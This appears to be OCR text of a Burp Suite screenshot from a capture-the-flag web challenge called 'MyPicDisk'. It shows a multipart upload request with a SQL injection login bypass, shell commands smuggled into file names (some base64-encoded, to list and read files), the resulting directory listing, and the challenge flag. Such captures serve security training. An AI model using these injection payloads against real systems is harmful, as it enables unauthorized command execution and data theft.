 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 7 × ...
发送 取消 < | ▼ > | ▼ 目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /?file=;`echo+Y2F0IC9hZGoq+|+base64+-d`;.jpg HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4niJhQGadFtMTr1p
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e42f7351caefbe6607d27a4d744f76ff
Connection: close
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="file"; filename=";ls;.jpg"
Content-Type: image/jpeg
aaa
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="username"
admin'or 1=1#
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="password"
1
------WebKitFormBoundary4niJhQGadFtMTr1p
Content-Disposition: form-data; name="submit"
%E7%99%BB%E5%BD%95
------WebKitFormBoundary4niJhQGadFtMTr1p--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 13:30:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
Content-Length: 1186
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip --><img src='../;`echo Y2F0IC9hZGoq | base64 -d`;.jpg'><br><a
href='../index.php/?file=;`echo Y2F0IC9hZGoq | base64
-d`;.jpg&&todo=remove'>remove</a><br><a href='../index.php/?file=;`echo Y2F0IC9hZGoq |
base64 -d`;.jpg&&todo=show'>show</a><br></body>
</html>total 32
drwxrwxrwx 1 www-data www-data 179 Jul 22 13:30 .
drwxr-xr-x 1 root root 18 Oct 13 2020 ..
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:17 1.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:19 123.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:30 ;`echo Y2F0IC9hZGoq | base64 -d`;.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:17 ;ls;.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:29 `echo Y2F0IC9hZGoq | base64 -d`;.jpg
-rw-r--r-- 1 www-data www-data 3 Jul 22 13:26 `echo bHMgLw== | base64 -d`;.jpg
-rw-rw-r-- 1 root root 3575 Jul 19 08:49 index.php
-rw-rw-r-- 1 root root 1475 Jul 19 08:49 y0u_cant_find_1t.zip
DASCTF{30543d8f-4b66-447d-9572-70d1b0765534}
? < + > 输入搜索字词 没有比赛